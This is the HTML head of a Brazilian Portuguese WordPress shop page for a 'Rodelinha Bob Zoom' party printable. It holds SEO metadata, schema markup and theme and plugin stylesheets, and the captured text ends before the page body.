

--- FILE ---
content_type: text/html
request_url: https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/
body_size: 17102
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Rodelinha Bob Zoom - DIGIfesta</title>
<meta name="robots" content="nofollow, noindex"/>
<meta property="og:locale" content="pt_BR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Rodelinha Bob Zoom - DIGIfesta" />
<meta property="og:url" content="https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/" />
<meta property="og:site_name" content="DIGIfesta" />
<meta property="og:updated_time" content="2022-07-29T16:32:46+00:00" />
<meta property="og:image" content="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg" />
<meta property="og:image:secure_url" content="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg" />
<meta property="og:image:width" content="1760" />
<meta property="og:image:height" content="1760" />
<meta property="og:image:alt" content="Rodelinha Bob Zoom Grátis para Texto" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-02-03T16:40:52+00:00" />
<meta property="article:modified_time" content="2022-07-29T16:32:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Rodelinha Bob Zoom - DIGIfesta" />
<meta name="twitter:image" content="https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg" />
<meta name="twitter:label1" content="Tempo para leitura" />
<meta name="twitter:data1" content="Menos de um minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digifesta.com/#organization","name":"DIGIfesta","url":"https://digifesta.com","logo":{"@type":"ImageObject","@id":"https://digifesta.com/#logo","url":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","contentUrl":"https://digifesta.com/wp-content/uploads/logo-black-gold-2.png","caption":"DIGIfesta","inLanguage":"pt-BR","width":"314","height":"116"}},{"@type":"WebSite","@id":"https://digifesta.com/#website","url":"https://digifesta.com","name":"DIGIfesta","publisher":{"@id":"https://digifesta.com/#organization"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg","url":"https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg","width":"200","height":"200","inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/#webpage","url":"https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/","name":"Rodelinha Bob Zoom - DIGIfesta","datePublished":"2022-02-03T16:40:52+00:00","dateModified":"2022-07-29T16:32:46+00:00","isPartOf":{"@id":"https://digifesta.com/#website"},"primaryImageOfPage":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg"},"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://digifesta.com/author/digifesta/","name":"Chris","url":"https://digifesta.com/author/digifesta/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","url":"https://secure.gravatar.com/avatar/332a4e7bba2284b69121b84b88330fe1?s=96&amp;d=wavatar&amp;r=g","caption":"Chris","inLanguage":"pt-BR"},"worksFor":{"@id":"https://digifesta.com/#organization"}},{"@type":"Article","headline":"Rodelinha Bob Zoom - DIGIfesta","datePublished":"2022-02-03T16:40:52+00:00","dateModified":"2022-07-29T16:32:46+00:00","author":{"@id":"https://digifesta.com/author/digifesta/","name":"Chris"},"publisher":{"@id":"https://digifesta.com/#organization"},"description":"\n","name":"Rodelinha Bob Zoom - DIGIfesta","@id":"https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/#richSnippet","isPartOf":{"@id":"https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/#webpage"},"image":{"@id":"https://digifesta.com/wp-content/uploads/Rodelinha-Bob-Zoom-Gratis-para-Texto.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://digifesta.com/d/bob-zoom/rodelinha-bob-zoom/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widget.trustpilot.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para DIGIfesta &raquo;" href="https://digifesta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DIGIfesta &raquo;" href="https://digifesta.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://digifesta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/m7xfgo11/6i872.css" media="all"/>
<style id='rank-math-toc-block-style-inline-css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://digifesta.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://digifesta.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/eujo2xx4/6i872.css" media="all"/>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='jquery-fpd-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/FancyProductDesigner-all.min.css?ver=5.3.1' media='all' /> -->
<!-- <link rel='stylesheet' id='fpd-single-product-css' href='https://digifesta.com/wp-content/plugins/fancy-product-designer/assets/css/fancy-product.css?ver=4.7.7' media='all' /> -->
<!-- <link rel='stylesheet' id='tp-product-image-flipper-for-woocommerce-css' href='https://digifesta.com/wp-content/plugins/tp-product-image-flipper-for-woocommerce/css/tp-product-image-flipper-for-woocommerce.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='woocommerce-layout-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jzzjkx1y/6i872.css" media="all"/>
<!-- <link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.9.0' media='only screen and (max-width: 768px)' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/qlfkacid/6i872.css" media="only screen and (max-width: 768px)"/>
<!-- <link rel='stylesheet' id='woocommerce-general-css' href='https://digifesta.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.9.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/89t3h8b1/6i872.css" media="all"/>
<style id='woocommerce-general-inline-css'>
.woocommerce .page-header-image-single {display: none;}.woocommerce .entry-content,.woocommerce .product .entry-summary {margin-top: 0;}.related.products {clear: both;}.checkout-subscribe-prompt.clear {visibility: visible;height: initial;width: initial;}@media (max-width:768px) {.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {float: none;}.woocommerce .woocommerce-ordering select {max-width: 100%;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product {width: 100%;float: none;}}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='woo-multi-currency-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.min.css?ver=2.2.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/kejiqjgw/6i872.css" media="all"/>
<style id='woo-multi-currency-inline-css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
</style>
<!-- <link rel='stylesheet' id='wmc-flags-css' href='https://digifesta.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=6.1.9' media='all' /> -->
<!-- <link rel='stylesheet' id='generate-style-css' href='https://digifesta.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.1.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/jnzbcqjn/6i872.css" media="all"/>
<style id='generate-style-inline-css'>
body{background-color:#f7f8f9;color:#222222;}a{color:#000000;}a:hover, a:focus, a:active{color:#000000;}.grid-container{max-width:2000px;}.wp-block-group__inner-container{max-width:2000px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}.has-contrast-color{color:#222222;}.has-contrast-background-color{background-color:#222222;}.has-contrast-2-color{color:#575760;}.has-contrast-2-background-color{background-color:#575760;}.has-contrast-3-color{color:#b2b2be;}.has-contrast-3-background-color{background-color:#b2b2be;}.has-base-color{color:#f0f0f0;}.has-base-background-color{background-color:#f0f0f0;}.has-base-2-color{color:#f7f8f9;}.has-base-2-background-color{background-color:#f7f8f9;}.has-base-3-color{color:#ffffff;}.has-base-3-background-color{background-color:#ffffff;}.has-accent-color{color:#1e73be;}.has-accent-background-color{background-color:#1e73be;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#515151;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#515151;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#515151;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:40%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
</style>
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/drpkxt3o/6i872.css" media="all"/>
<style id='elementor-frontend-inline-css'>
@font-face{font-family:eicons;src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://digifesta.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-1390-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-1390.css?ver=1755269032' media='all' />
<!-- <link rel='stylesheet' id='elementor-pro-css' href='https://digifesta.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.5.0' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.4.7' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://digifesta.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.4.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//digifesta.com/wp-content/cache/wpfc-minified/epc7knwx/6i872.css" media="all"/>
<link rel='stylesheet' id='elementor-post-39919-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39919.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-62728-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-62728.css?ver=1755269033' media='all' />
<link rel='stylesheet' id='elementor-post-39982-css' href='https://digifesta.com/wp-content/uploads/elementor/css/post-39982.css?ver=1755269145' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.9' media='all' />
